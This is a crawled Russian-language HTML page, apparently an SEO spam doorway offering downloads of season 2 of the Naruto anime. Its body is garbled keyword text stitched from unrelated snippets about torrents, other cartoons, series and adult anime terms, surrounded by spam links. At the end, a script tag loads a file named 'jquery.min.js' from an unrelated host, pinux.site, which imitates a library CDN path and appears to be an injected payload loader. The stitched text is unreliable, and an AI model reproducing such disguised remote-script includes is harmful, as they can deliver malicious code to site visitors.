

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-multfilm-naruto-2-sezon-vse-serii.html
body_size: 3705
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мультфильм наруто 2 сезон все серии - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мультфильм наруто 2 сезон все серии</h2>
                            </header>
                            <p>Серии первого сезона Наруто и второго (Shippuuden - Ураганные хроники), а также Боруто. Озвучка от 2x2 и Ancord. Все серии и фильмы Наруто. Все серии второго сезона Наруто в озвучке от Ancord. Ураганные хроники - Naruto Shippudden. Naruto Shippuuden 366 / Наруто 366 серия 2 сезон Те, кто знают всё 619-621 19 июня 2014 Naruto Shippuuden 367 / Наруто 367 серия 2 сезон Хаширама и Мадара Неизвестно 3 июля 2014 Naruto Shippuuden 368 / Наруто 368 серия 2 сезон Эпоха воюющих. Смотреть все серии сериала на Кинотоп hd 720 и 1080, или скачать на телефон. Выберете один из видео и начните онлайн просмотр. Наруто 2 сезон (все серии аниме) - смотреть онлайн в хорошем HD-качестве в удобном плеере ВК. Русская озвучка телеканала. или я чего-то не понял , или нескладушки в сериале все чаще и сильнее, аниме нравится , НО сначала меня напрягло то что где то в начальных сериях история просто оборвалась и осталась. 
Наверняка Вы давно искали мультсериал Лео и Тиг 2018 (1-2 сезон) в полной версии и хорошем качестве. На нашем сайте можно абсолютно бесплатно в режиме онлайн смотреть аниме Повелитель / Владыка 2 сезон 2018 года выпуска. Все серии в очень хорошем качестве «Шеф» - криминальный многосерийный фильм о Викторе Расторгуеве, полковнике милиции, и его схватке с преступным миром Петербурга. мне очень нравится этот мультик Флинстоуны но я бы хотел одну из серия скачать я немогу найти ее в инете из первого сезона 106-я серия меня интересует. Серии первого сезона Наруто и второго (Shippuuden - Ураганные хроники), а также Боруто. Озвучка. Все серии второго сезона Наруто в озвучке от Ancord. Ураганные хроники - Naruto Shippudden. Наруто 2 сезон (все серии аниме) - смотреть онлайн в хорошем hd-качестве в удобном плеере. Naruto Shippuuden 366 / Наруто 366 серия 2 сезон Те, кто знают всё 619-621 19 июня 2014 Naruto Shippuuden 367 / Наруто. 1 Фейри Тейл ТВ-1 - (175 эп.), адаптация манги, 2009 2 Фейри Тейл OVA-1 - (5 эп.), spinoff (ответвление. 
Наверняка Вы давно искали мультсериал Лео и Тиг 2018 (1-2 сезон) в полной версии и хорошем. Все действия в сериала Меч 2 сезон, разворачиваются в настоящем времени в нашей столице. Портал с мультфильмами и возможностью скачать их с торрент. Самая огромная база контента. Анима конечно интересная буду смотреть дальше. Вот только глянул 2 серии,и какого хрена. мне очень нравится этот мультик Флинстоуны но я бы хотел одну из серия скачать я немогу. 
Tartugi.net - фильмы, сериалы и мультфильмы смотреть онлайн, скачать бесплатно через торент. На нашем сайте вы можете абсолютно бесплатно в режиме онлайн смотреть мультфильмы, аниме. Шеф - криминальный многосерийный фильм о Викторе Расторгуеве, полковнике милиции, и его. Мои Маленькие пони Дружба Это Чудо 1,2,3,4,5,6 сезоны 2014 смотреть на winx land!! Девочки поклонницы. аниме, аниме картинки, порно аниме. anime, anime hentai, anime porno. анимэ наруто, анимэ обои, анимэ онлайн. Весёлые паровозики из Чаггингтона - это 3 сезон увлекательного детского. Любое видео на выбор со всего интернета смотрите онлайн прямо на Яндексе: от минутных. 
Сиреникс Серфер игра 6 сезон винкс: Игра питомцы волшебниц винкс: Супер Тетрис: Игра мир. смотреть бесплатно на ютубе русские мелодрамы новинки  смотреть серии воронины сериал. Скачать Видео через торрент бесплатно и без регистрации. Лучшие новинки из раздела Видео. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-ustanovit-movie-maker-dlya-windows-8.html">Установить movie maker для windows 8</a></li>
                                <li><a href="qwdz-bearpaw-2400-ta-plus-drayver-dlya-xp.html">Bearpaw 2400 ta plus драйвер для xp</a></li>
                                <li><a href="qwdz-slushatel-torrent-hd.html">Слушатель торрент hd</a></li>
                                <li><a href="qwdz-flibusta-com-knizhnoe-bratstvo.html">Flibusta com книжное братство</a></li>
                                <li><a href="qwdz-6-kadrov-muzyka.html">6 кадров музыка</a></li>
                                <li><a href="qwdz-skachat-kavkaz-torrent.html">Скачать кавказ торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Все серии аниме Наруто.</li>
<li>Смотреть 2 сезон Наруто в Школе техник Наруто.</li>
<li>Наруто 2 сезон озвучка 2x2 смотреть онлайн.</li>
<li>Наруто (Naruto) смотреть онлайн (все сезоны 1-2) (сезон.</li>
<li>Фейри Тейл сезон 1,2,3 (2009) смотреть онлайн или скачать.</li>
<li>Лео и Тиг 2018 (1-2 сезон) смотреть мультсериал онлайн.</li>
<li>Сериал Меч 2 (2015) смотреть онлайн все серии Меч 2 сезон.</li>
<li>Драконы: Гонка на грани 2018 (1-5 сезон) смотреть.</li>
<li>Смотреть аниме Повелитель / Владыка 2 сезон (2018.</li>
<li>Флинстоуны / The Flintstones - смотреть онлайн мультфильм.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-huawei-e150-drayver-windows-8.html">Huawei e150 драйвер windows 8</a></li>
                                            <li><a href="qwdz-poisk-videoklipa-po-opisaniyu.html">Поиск видеоклипа по описанию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-drayvera-dlya-intel-hd-graphics-4000-skachat.html">Драйвера для intel hd graphics 4000 скачать</a></li>
                                            <li><a href="qwdz-skachat-igru-soedini-tochki-na-kompyuter.html">Скачать игру соедини точки на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-dogovor-moyki.html">Договор мойки</a></li>
                                            <li><a href="qwdz-odevalki-dlya-devochek-igry-skachat-na-telefon.html">Одевалки для девочек игры скачать на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-serial-rodina-1-sezon-skachat-s-torrenta.html">Сериал родина 1 сезон скачать с торрента</a></li>
                                            <li><a href="qwdz-raspisanie-vrachey-lobnenskoy-detskoy-polikliniki.html">Расписание врачей лобненской детской поликлиники</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
